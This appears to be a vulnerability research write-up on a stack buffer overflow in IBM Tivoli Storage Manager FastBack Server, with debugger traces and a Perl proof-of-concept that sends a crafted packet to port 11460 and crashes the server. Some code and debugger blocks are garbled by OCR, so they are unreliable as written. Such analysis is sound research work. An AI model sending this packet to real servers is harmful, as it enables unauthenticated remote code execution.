ZDI has published several vulnerabilities affect IBM Tivoli Storage Manager which is a popular storage product on June 30. We decided to re-discover and trigger this vulnerability with the help of advisory.

> IBM Tivoli Storage Manager FastBack Server FXCLI OraBR Exec Command Remote Code Execution Vulnerability

## **Vulnerability Details**

This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of IBM Tivoli Storage Manager FastBack. Authentication is not required to exploit this vulnerability.

The specific flaw exists within the FXCLI\_OraBR\_Exec\_Command function. By sending a crafted packet on TCP port 11460, an attacker is able to cause a stack buffer overflow. An attacker can use this to execute arbitrary code under the context of SYSTEM.

The advisory gives some limited tips to us. The first tip; it's a buffer overflow vulnerability can be triggered by sending a crafted packet on port 11460. The second tip; vulnerability is related with FXCLI\_OraBr\_Exec\_Command function.

We download the vulnerable version of the product and discover the process which listens on port 11460. We will analyze FastBackServer.exe process;



As it's a server-side vulnerability, we have to trigger it by sending a crafted packet. So we write a few lines of script to send a dummy packet;



We attach debugger to the process and set a breakpoint on WSARecv function. Then we send our dummy packet to the application;

bp WS2\_32!WSARecv" .printf \"[+] WSArecv(%x, %x, %x)\n\", poi(@esp+0x4), poi(poi(@esp+0x8)+4), poi(poi(@esp+0x8)): .echo"



We understand that the application accepts a packet at the size of 0x4400 bytes from client. Let's edit the script and send a packet at the size of 0x4400



We can trace our packet in the debugger from now on. To achieve this, we set a breakpoint access on "buf" argument of WSARecv cunftion.

```
[+] WSArecv(264, dc80058, 4400)<br>eax-0195fb54 ebx-0794b948 ecx-0dc80058 edx-0dc80020 esi=0794b948 edi=00000000<br>eip=756d7089 esp-0195fb34 ebp-0195fb5c iopl=0<br>cs=001b, ss=0023 ds-0023 es-0023 fs-003b gs-0000 mv up ei pl nz na
 US2_32! USARecv:<br>756d7089 8bff
mov_{\rm edi}, edi
                                                 {\tt dword\ ptr\ [edi+ecx*4-4], eax\ ds: 0023:0dc84458=00000000}
```
We stopped in a memcpy function. There's a read action on first bytes of our packet so stopped here. We make memcpy() function to finish. When memcpy() function ends, the application returns to 0x005816EA address. This is a place in FX AGENT CopyReceiveBuff function.



As we understand, this function copies the incoming data to a memory space. When we visualize the callgraph via proximity browser, everything becomes more clear. We acts as an agent, the server accepts our connection via EstablishConnection function, then it moves us to FX AGENT CopyReceiveBuff function through FX AGENT Cylic and FX AGENT GetData functions. Let's continue to trace our packet step by step in debbuger and IDA.

Our packet comes to a function named loc 581752 . This function does some bitwise operations on our packet. So we have renamed this function to "bitwise fonk".



At the end of bitwise funk, there is a comparison for the first 4 bytes of our packet. It checks that it is equal to zero or not. There are three comparisons against our packet at the total.



First 4 bytes of our packet is "ABCD". So the result will be 41424344h > 100000h in third comparison and we will go to false (red) condition. When we trace it in debugger, we return to 0x005815d3 address inside FX\_AGENT\_GetData and then fall in the function below;



As we understand, our packet is not in a type that FastbackServer accepts. So we went to a function where client is disconnnected and error logs generated. This is not the place that we want to go. So we should provide the required condition (packet  $\le$  100000h) in third comparison and see where we will go. Thus, we change the first 4 bytes of our packet to 0x30000



We set a breakpoint on 0x005817D0 address where third comparison is located. Then we restart the server and send the packet.

> Breakpoint 0 hit<br>ex-01633a78 ecx=0dbf0020 edx=0dbf0020 esi=01633a78 edi=00000000<br>eip=005817d0 esp=018efea8 ebp=018efeb8 iop1=0 nv up ei pl nz na pe nc<br>cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef1=00000206<br>FastBackS  $\frac{1}{2}$  ecx, dword ptr [ebp+8] ss:0023:018efec0=0dbf0020 0:002> t<br>
> ex-01633a78 ecx-0dbf0020 edx-0dbf0020 esi-01633a78 edi-00000000<br>
> esi-005817d3 esp-018efea8 ebp-018efeb8 iopl-0 <br>
> ex-0015 asp-018efea8 ebp-018efeb8 iopl-0 <br>
> ex-0015 asp-0023 ds-0023 es-0023 fs-003b gs=0000 <br>
> ef1- $0.0025$  $0:002$ 0.0020 ebx=01633a78 ecx=0dbf0020 edx=0dbf0020 esi=01633a78 edi=00000000<br>eip=005817e6 esp=018efea8 ebp=018efeb8 iop1=0<br>es=001b ss=0023 ds=0023 fs=003b gs=0000 mv up ei ng nz na pe cy<br>cs=001b ss=0023 ds=0023 fastBackServer!

After bitwise operation, first 4 bytes of our packet turns to 0x300. We can go to true (green) condition in this time. Let's continue to trace the packet in windbg and IDA together. We come to a memcpy() function. When we analyze the memcpy function, we see the other part of our packet (XXXXXXX) in the source (src) argument of memcpy.



We shouldn't be lost inside function. Our aim is tracing our packet and stop in suspicious places. After passing these functions, we return to 0x005815d3 address in FX AGENT GetData function.



This time, our packet doesn't go to the function where Client Disconnected error logs located. We jump to loc\_581614 function. After we complete FX\_AGENT\_GetData function, we return to 0x00581320 address in FX Agent Cyclic function. After passing a few instructions in this function, we fall in a function which compares the first 4 bytes of our packet again;



First 4 bytes of our packet are not equal to zero, so we jump to loc 581347 function;



We're sure FXCLI\_C\_ReceiveCommand function name will make bug hunters excited. When this function is called, the PUSH-ed parameters ECX (int) and EDX (src) stores our packet. EDX (src) stores "XXXX..." data of our packet and ECX (int) stores the bit-wised version of first 4 bytes of our packet (0x300). This means, we will trace our packet in this new function. So we can go into FXCLI C ReceiveCommand function;



When we look callgraph of FXCLI C\_ReceiveCommand function, there is a "call" gets our attention in red crossed function;



First 4 bytes of our packet are not equal to zero, so we jump to loc 581347 function;



ZDI Advisory says that the vulnerability is located in FXCLI OraBR Exec Command function. We hope to jump to this function without modifying our packet too much. We continue to trace our packet in debugger and we pass many functions named loc\_56A12E, loc\_56A158, loc\_56A192, loc\_56A1B9 After that , we jump to loc\_56A1F0 function which has a "CALL" to FXCLI OraBR Exec Command.

When we go to FXCLI OraBR Exec Command function, we meet a huge function. Number of nodes are more than 1000 and we need to change the maximum node value in IDA Graph settings;



We continue to walk in this function. We pass about 13 functions. Some of them are named as GetConnectedIPport, GetJavaClientInfo etc. We don't cover all of these functions to keep the paper shorter. After passing these functions, we jump to a fuction which compares our packet again;



It compares a part of our function with 0x61A8 value;

eax=0710a008 ebx=01633a78 ecx=07109ff8 edx=0789bc0c esi=01633a78 edi=00000000 eip=0056c82b esp=0188e33c ebp=018efea0 iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000  $ef1 = 000000206$ FastBackServer!FXCLI OraBR Exec Command+0x375: 0056c82b 817804a8610000 cmp dword ptr [eax+4], 61A8h ds:0023:0710a00c=58585858  $0:002$  dc eax+4 0710a00c 58585858 58585858 58585858 58585858 XXXXXXXXXXXXXXXX 0710a01c 58585858 58585858 0789bc08 5e304051 XXXXXXXXX...Q@0^ 0710a02c 0801ceb1 4c435846 534d5f49 00005147 ....FXCLI MSGQ.. 00000000 00000000 00000000 00000000 0210.00.

Here we need to determine what is the exact offset of XXXX... bytes in our packet compared with 0x61A8. Then we can change it to a value lesser than 0x61A8. Otherwise, we will go to an unwanted function flow again. Let's modify the script and pass this comparison;

```
#!x/usr/bin/perl
use 10::Socket:$host = "192.168.56.128";
$port = 11460;$socket = IO::Socket::INET->new(PeerAddr \Rightarrow $host,
                                                                   PeerPort \Rightarrow Sport,
                                                                    Proto
                                                                                  \Rightarrow 'tcp');
$size = pack("L", 17408); #length of WSARev$packet = pack("L", 0x30000);\text{Spack} = \text{VAC} \cup \text{Spack}<br>
\text{Spack} = \text{VACDEFGHJKLMNOPRSTU}<br>
\text{Spack} = \text{pack}(\text{LT}, 0 \times 61 \text{A7}); \text{Fpass} cmp<br>
\text{Spack} = \text{VACD}$packet := "EFGH";\text{Spaket} = \text{"IJKL"};<br>
\text{Spaket} = \text{"X" x 17384};#send paket
print $socket $paket;
```
After we pass this comparison with our new packet, we jump to a second comparison functin. This time it compares "EFGH" bytes of our packet with 0x61A8;

FastBackServer!FXCLI\_OraBR\_Exec\_Command+0x37c:<br>0566832731e jae FastBackServer!FXCLI\_OraBR\_Exec\_Command+0x39c<br>0:002>t<br>eax=060cle58 ebx=078dc668 ecx=060cle48 edx=074186cc esi=078dc668 edi=00000000<br>eip=0056c834 esp=016ce33c e  ${\tt ecx,dword}$ ptr [ebp-61B4h] ss:0023:01729cec=060c1e58  $0:002>$  t 0:002> t<br>eax=060cle58 ebx=078dc668 ecx=060cle58 edx=074186cc esi=078dc668 edi=00000000<br>eip=0056c83a esp=016ce33c ebp=0172fea0 iopl=0<br>cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 nv up ei ng nz ac pe cy<br>FastBackServer!FX ŋ dword ptr [ecx+0Ch], 61A8h ds:0023:060c1e64=48474645



We pass 3 comparison functions at the total. We just change the necessary parts in our packet for every comparison and then we jump to a memcpy function;



When we trace this memcpy function in our debugger, we see that it uses 0x61A7 value from our packet as a "size" argument. So we understand that "size" argument of memcpy() function is determined from the packet. Thus, it compares an offset in our packet with 0x61A8 to prevent a potential buffer overflow. After passing this function, we come to a second memcpy function;



When we trace this function in debugger, we see that it uses 0x61A7 as "size" argument again;



After passing this function, we jump to a memcpy function again;



This is the function where we discover and trigger the vulnerability. Unfortunately the application determine the "size" argument of this memcpy from other part of our packet (XXXXX bytes);



0x58585858 is a bigger size than allocated for the destination. Thus, this memcpy function causes a memory corruption.

 $|0:078\rangle$  g  $(bd8.e98)$ : Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled.<br>|eax=b83d6cbc ebx=01752d98 ecx=16161616 edx=00000000 esi=5fe51464 edi=01f4d988 nv up ei pl nz ac po nc<br>ef1=00010212  $es = 0023$   $fs = 003b$   $gs = 0000$ FastBackServer!memcpy+0x33: 00666e73 f3a5 rep movs dword ptr es: [edi], dword ptr [esi]